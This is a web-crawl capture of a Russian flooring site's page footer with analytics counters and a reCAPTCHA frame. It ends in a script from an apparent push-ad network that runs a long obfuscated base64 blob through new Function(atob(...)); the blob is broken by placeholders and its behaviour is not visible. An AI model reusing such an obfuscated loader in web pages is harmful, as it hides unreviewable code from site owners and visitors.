document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@planken.guru" rel="nofollow">info@planken.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48289634 = new Ya.Metrika({ id:48289634, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48289634" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116673294-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116673294-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PQuA4aVEKCzvBi26N3_vUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769445774161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/oT5dnbRc.js
body_size: 14289
content:
!function(){let c=new Function(atob('[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZrpoJXpoZ3poJDpoYLpoJ7poYzpoYrpoZzpoJnpoYrpoY3poYvpoZDpoZrpoY3poJ7poILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZzpoJHpoZ/poITpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJHpobTpoZjpoY3poZHpoaLpoJ7poZ/poZXpoZbpoZbpoYvpoJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJDpoJLpoInpoYHpoIjpoJDpoJPpoInpoYHpoIvpoJPpoInpoYHpoIrpoJPpoInpoYHpoI3poJPpoInpoYHpoIzpoJPpoInpoYHpoI/poJPpoInpoYHpoI7poJPpoInpoYHpoIHpoJTpoZ/poILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZ7poJHpoZHpoJXpoZDpoJDpoYLpoY/poZjpoYvpoJnpoZPpoITpoJ7poJ7poILpoZ/[base64]/[base64]/poJHpoZrpoaLpoYnpoaTpoJDpoYvpoZzpoY3poYzpoYvpoZfpoILpoZrpoaLpoYnpoaTpoITpoInpoYHpoIjpoILpoY/poZjpoYvpoJnpoYjpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoYjpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7Hm8eLx4vHjMePx4bHm8eMx4DHh8eAx53poJ7poJXpoZzpoJHpoInpoYHpoIrpoZ/poInpoJDpoJDpoJDpoILpoYTpoZzpoZXpoYrpoZzpoYLpoYjpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poInpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoZDpoZ/poJHpoYjpoJDpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoYjpoJDpoILpoZrpoZbpoZfpoYrpoY3poJnpoYvpoITpoZ7poJHpoJ7Xu9e41onXvNez15/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoYrpoJHpoY3poJXpoYzpoJDpoYLpoZDpoZ/poJHpoY3poaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoITpoITpoITpoYzpoaLpoJ7poZXpoZzpoZfpoZ7poY3poZHpoJ7poaTpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY3poaLpoJ7poZzpoY/poZzpoYvpoYDpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoY/poJXpoY7poJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoY/poITpoITpoITpoYzpoaLpoY7poaTpoILpoYTpoJXpoYzpoJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZ/[base64]/poYvpoZbpoZTpoJ7poaTpoJHpoaLpoJfpoJfpoJfpobrpoaTpoaLpoJ7poZTpoZjpoYnpoJ7poaTpoJHpob3poITpoIfpob3poaLpoZ7poJHpoJ7uh7vuh7Duh7nuh6ruh5vuh7fuh7zuh73uh5nuh6zpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIrpoZ3poZ/poJDpoJDpoaTpoJHpoInpoYHpoInpoJDpoJDpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpobzpoJHpoJDpoYLpoY/poZjpoYvpoJnpob/poITpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoIbpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYzpoYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poZvpoYvpoZbpoY7poYrpoZzpoYvpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoYXpoYXpoZrpoaLpoJ7poZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoJ7poaTpoaLpoJ7poYrpoYDpoYrpoY3poZzpoZTpobXpoZjpoZfpoZ7poYzpoZjpoZ7poZzpoJ7poaTpoIPpoZ7poJHpoJ7hobrhob3poJ7poJXpoZzpoJHpoInpoYHpoIjpoZ3poI3poZ/poJDpoJDpoILpob/poITpob/poaLpoJ7poYrpoYzpoZvpoYrpoY3poYvpoJ7poaTpoJHpoInpoYHpoInpoJXpoInpoYHpoIvpoJDpoaLpoZ7poJHpoJ7gpZbgpY3gpa7gpY3gpZXgpYfgpZDgpaHgpYPgpZHgpYfpoJ7poJXpoZzpoJHpoInpoYHpoZrpoI/poIzpoJDpoJDpoaTpoJHpoJDpoILpoYvpoZzpoY3poYzpoYvpoZfpoJnpob/poILpoYTpoY/[base64]/poJXpoa7poJXpoaHpoILpoZDpoZ/poJHpoZrpoaLpoJ7pobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJ7poaTpoJDpoYLpoanpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hlp3hlo3hlpzhlofhloDhlpjpoJ7poJXpoZzpoJHpoInpoYHpoZ/poZjpoZjpoJDpoJDpoJDpoILpoajpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hgobhgpbhgprhgpvhgoDhgofhgpzhgpvhgoPpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poZvpoIrpoJDpoJDpoJDpoILpoavpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7htZrhtYrhtZvhtZ3htYrhtZvhtYvhtZrhtYHhtYrhtY3poJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poZ/poJDpoJDpoJDpoILpoarpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hhY7hhZ7hhZ3hhZvhhY7hhZnhhZnpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI3poI7poZvpoJDpoJDpoJDpoILpoa3poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7hkb/hka/hkanhkaThkb7hkazhkarhkb/hkajhkajpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIjpoI3poZrpoJDpoJDpoJDpoILpoazpoITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7umpDumoDumobumofumoTumoPumpfumo7umpbpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZzpoZjpoIzpoJDpoJDpoJDpoILpoa/poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7uu5buu4buu4Xuu4Luu5Duu4Huu5buu43uu4ruu43uu5DpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI/poZzpoIrpoJDpoJDpoJDpoILpoa7poITpoZfpoZzpoY7poJnpobrpoYzpoYrpoY3poZbpoZTpobzpoY/poZzpoZfpoY3poJHpoZ7poJHpoJ7GnsaOxoLGg8aYxp/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZjpoZjpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoajpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poZ/poJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoarpoITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/hka/hkanhkaThkb7hkazhkarhkb/[base64]/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/poJnpoa/[base64]/[base64]/poZzpoIrpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoa7poITpoZrpoaLpoZ7poJHpoJ7uhLvuhKruhL3uhLnuhKzuhL3uhJ3uhK7uhL3uhLbuhKzpoJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poIjpoZ/poJDpoJDpoaTpoJHpoZ7poJHpoJ7hqZjhqa7hqajhqa/hqbThqbbhqZ7hqa3hqb7hqbXhqa/poJ7poJXpoZzpoJHpoInpoYHpoIjpoZvpoIzpoZzpoJDpoJDpoJDpoILpoZDpoZ/poJHpoY3poYDpoYnpoZzpoZbpoZ/[base64]/GmcacxpzGg8aexpjpoJ7poJXpoZzpoJHpoInpoYHpoIrpoZjpoZvpoJDpoJDpoJXpoJjpoJjpoaLpoaTpoJXpoJjpoJjpoaLpoaTpoJXpoZfpoYzpoZXpoZXpoJDpoILpoYTpoY/poZjpoYvpoJnpoaDpoJXpoaPpoJXpoZjpoInpoITpoJ7poarpoY/poYHpoZbpoaHpoZzpoYrpoYPpoIHpoY/pob/poa7poajpoZLpobbpoZHpobHpobHpoYPpoIDpoJ7poJXpoZjpoIjpoITpoJ7poa/poY7poZXpobbpoYrpoYjpoYHpoIrpoZvpoI3poIjpoI7poaHpoYzpoaPpob7poavpoZbpoZHpoa3poJ7poJXpoZjpoIvpoITpoJ7pobPpoI3pobjpoZHpoYvpoI7pobPpoajpoa7poajpoYDpoYvpobzpoZ3poZ3pob/poZjpoIrpobjpobbpoJ7poJXpoZjpoIrpoITpoJ7pob7poa/poaPpoa/poY7poZjpoZ/poZ3poYPpob/[base64]/poZvpoJDpoJDpoJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poaDpoYjpoabpoYDpoZ3poIrpoa3poZHpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoInpoJLpoZjpoI3poJDpoILpoaDpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoaPpoITpoZ3poaLpoJ7poZrpoYvpoZzpoZjpoY3poZzpobzpoZXpoZzpoZTpoZzpoZfpoY3poJ7poaTpoJHpoZ7poJHpoJ7hq57hq4nhq4jhq4jhq5Phq5LpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZjpoZ/poZvpoJDpoJDpoJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/poI3poZvpoJDpoJDpoJLpoZ7poJHpoJ7hk6vhk7Dhk7vhk6zhk63hk7zpoJ7poJXpoZzpoJHpoInpoYHpoIjpoInpoZzpoInpoJDpoJDpoaTpoJHpoZ7poJHpoJ7ug7/ug7Dug73ug6/ug6/poJ7poJXpoZzpoJHpoInpoYHpoIvpoI3poZ3poZvpoJDpoJDpoJXpoJ7poZjpoIvpoYzpobfpoYnpob3pobPpoabpoJ7poJLpoJ7poaXpoYHpoIvpoInpoJ7poJLpoZjpoIrpoJLpoZjpoI3poJDpoILpoaPpoaLpoZ7poJHpoJ7hvb/hvanhvbjhvY3hvbjhvbjpoJ7poJXpoZzpoJHpoInpoYHpoIjpoI/[base64]/poZvpoJDpoJDpoJDpoILpoZjpoIzpoJHpoJDpoILpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIzpoJHpoJDpoYLpoZDpoZ/poJHpoZrpoJjpoITpoITpoY3poZbpoYnpoJDpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoZDpoZ/poJHpoJjpoZfpoZjpoY/poZDpoZ7poZjpoY3poZbpoYvpoaLpoZ7poJHpoJ7gobzgoargob3gobngoabgoazgoargoZjgoaDgob3goaTgoargob3poJ7poJXpoZzpoJHpoInpoYHpoZ3poI3poZjpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpoJHpoZ7poJHpoJ7htbfhtZLhtZThtY/htarhtYbhtYnhtYbhtYDhtYLhtZXpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoI/poIvpoJDpoJDpoZDpoZfpoJnpoZrpoJDpoJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoa7poJDpoILpoYTpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpoZDpoZ/poJHpoJjpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoYXpoYXpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poJDpoYLpoZDpoZ/poJHpoa7poJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/[base64]/poJ7poJDpoILpobPpoITpobDpoaLpoJ7poYrpoY3poYDpoZXpoZzpoJ7poaTpoILpobPpoaLpoJ7poY3poZzpoYHpoY3pobjpoZXpoZDpoZ7poZfpoJ7poaTpoITpoJ7poZXpoZzpoZ/poY3poJ7poILpoZvpoY7poJHpoJDpoILpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoI/poJHpoZjpoI7poJDpoYLpoY3poYvpoYDpoYLpoZDpoZ/poJHpoZjpoI7poJDpoZjpoI7poaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpoJ7poaTpoJHpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoIHpoJDpoYLpoZrpoZbpoZfpoYrpoZbpoZXpoZzpoaLpoJ7poZXpoZbpoZ7poJ7poaTpoJHpoZjpoIHpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoIDpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZjpoITpobDpoaLpoJ7poZrpoZHpoZDpoZXpoZ3poYvpoZzpoZfpoJ7poaTpoILpoY7poZHpoZDpoZXpoZzpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoYLpobDpoaLpoJ7poYvpoZzpoZTpoZbpoY/poZzpobrpoZHpoZDpoZXpoZ3poJ7poaTpoJHpoZjpoZjpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZvpoJHpoJDpoYLpoY/poZjpoYvpoJnpoZjpoZrpoITpobTpoZjpoY3poZHpoaLpoJ7poYvpoZbpoYzpoZfpoZ3poJ7poaTpoJHpobTpoZjpoY3poZHpoaLpoJ7poYvpoZjpoZfpoZ3poZbpoZTpoJ7poaTpoJHpoJDpoJPpoInpoYHpoIvpoInpoZvpoZ3poZzpoI7poIrpoI/[base64]/poZjpoYvpoJnpoZjpoZ3poITpoJjpoaLpoaTpoILpoZjpoYrpoYDpoZfpoZrpoJnpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZzpoJHpobfpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJnpoZfpoZzpoY7poJnpoanpoYvpoZbpoZTpoZDpoYrpoZzpoJHpoJHpoZjpoZ7poJXpoZjpoZHpoJDpoITpoIfpoYLpoY3poYvpoYDpoYLpoY/[base64]/ho4rho5fho53ho5rho4/ho5rho4vho43ho4bho4/ho4Dho4nho4vpoJ7poJXpoZzpoJHpoInpoYHpoIjpoZrpoZzpoIDpoJDpoJDpoaTpoITpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoJDpoYLpoZDpoZ/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoZLpoJHpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoJ/poJ/pobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoJDpoYLpoZDpoZ/poJHpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7ui63ui7jui6/ui7Dui7Tui67ui67ui7Tui7Lui7PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIvpoZ3poZrpoJDpoJDpoaTpoITpoITpoITpoZ7poJHpoJ7hnIjhnInhnIrhnI3hnJnhnIDhnJjpoJ7poJXpoZzpoJHpoInpoYHpoZzpoIvpoZvpoJDpoJDpoJDpoYLpoZDpoZ/poJHpobXpoJDpoYLpoZjpoa/poJHpoJDpoILpoYTpoZDpoZ/poJHpoanpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoanpoJDpoILpoYTpoYTpoZzpoZXpoYrpoZzpoJnpoZDpoZ/poJHpoajpoJDpoYLpoZrpoaLpoJ7poZ3poZDpoYrpoYnpoZjpoY3poZrpoZHpobzpoY/poZzpoZfpoY3poJ7poaTpoJHpoajpoJDpoILpoYTpoYTpobfpoZbpoY3poZDpoZ/poZDpoZrpoZjpoY3poZDpoZbpoZfpoaLpoZ7poJHpoJ7gsYngsZ7gsYrgsY7gsZ7gsYjgsY/gsavgsZ7gsYngsZbgsZLgsYjgsYjgsZLgsZTgsZXpoJ7poJXpoZzpoJHpoInpoYHpoIDpoI7poZzpoJDpoJDpoaTpoJHpoJDpoaLpoJ7poY3poZHpoZzpoZfpoJ7poaTpoJHpoZ/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZXpoJDpoYLpoZjpoI/poJHpobDpoJDpoILpobDpoITpoYzpoZfpoZ3poZzpoZ/poZDpoZfpoZzpoZ3poILpoZDpoZ/poJHpoZjpoZXpoITpoITpoZ7poJHpoJ7uj4Duj5Xuj4buj4nuj5Puj4Luj4PpoJ7poJXpoZzpoJHpoInpoYHpoIvpoIjpoZzpoIvpoJDpoJDpoJDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZTpoJDpoYLpoZjpoYjpoJHpoZjpoZTpoJDpoILpoYTpoJDpoILpoY3poYvpoYDpoYLpoZfpoZjpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJHpoZjpoZfpoJDpoYLpoZDpoZ/poJHpoZjpoZfpoaLpoInpoYHpoInpoaTpoJDpoYLpoZjpoYjpoJHpoZjpoZfpoaLpoInpoYHpoInpoaTpoJDpoILpoYTpoYTpoJDpoILpoYTpoZrpoZjpoY3poZrpoZHpoJHpoZjpoZbpoJDpoYLpoYTpoYTpoZzpoZXpoYrpoZzpoYLpoY/[base64]/poYzpoZfpoZrpoY3poZDpoZbpoZfpoJnpoZjpoYjpoJHpoZjpoYvpoJDpoYLpoZDpoZ/poJHpobbpoIfpoInpoYHpoInpoJDpoYLpoYvpoZzpoY3poYzpoYvpoZfpoJjpoaLpoaTpoILpoYTpobbpoITpoInpoYHpoIjpoILpoZrpoZbpoZfpoYrpoY3poJnpoZjpoYrpoITpoYLpoJ7poYzpoYrpoZzpoYvpoa/poZDpoYrpoZDpoZvpoZXpoZzpobbpoZfpoZXpoYDpoJ7poIPpoJjpoJjpoaLpoaTpoYTpoILpoZjpoYrpoaLpoZ7poJHpoJ7htLLhtKPhtKPhtL/htLrhtLDhtLLhtKfhtLrhtLzhtL3htIDhtLbhtKHhtKXhtLbhtKHhtJjhtLbhtKrpoJ7poJXpoZzpoJHpoInpoYHpoIjpoIHpoIjpoI/[base64]/[base64]/4bS64bSw4bSy4bSn4bS64bS84bS94bSA4bS24bSh4bSl4bS24bSh4bSY4bS24bSq6aCe6aCV6aGc6aCR6aCJ6aGB6aCI6aCB6aCI6aCP6aCQ6aCQ6aGk6aCQ6aCV6aGY6aGK6aGi6aGe6aCR6aCe4bSy4bSj4bSj4bS/[base64]/[base64]/[base64]/6aCE6aGX6aGc6aGO6aCZ6aGh6aG06aG16aGx6aGN6aGN6aGJ6aGr6aGc6aGI6aGM6aGc6aGK6aGN6aCR6aCQ6aCC6aGY6aG/6aGi6aCe6aGW6aGJ6aGc6aGX6aCe6aGk6aCR6aCe6aGp6aG26aGq6aGt6aCe6aCV6aG36aCV6aCY6aCY6aGi6aGk6aCQ6aCC6aGY6aG/[base64]/6aGi6aCe6aGN6aGQ6aGU6aGc6aGW6aGM6aGN6aCe6aGk6aCE6aCJ6aGB6aCI6aCK6aCB6aCB6aCC6aGY6aG/6aGi6aCe6aGK6aGc6aGX6aG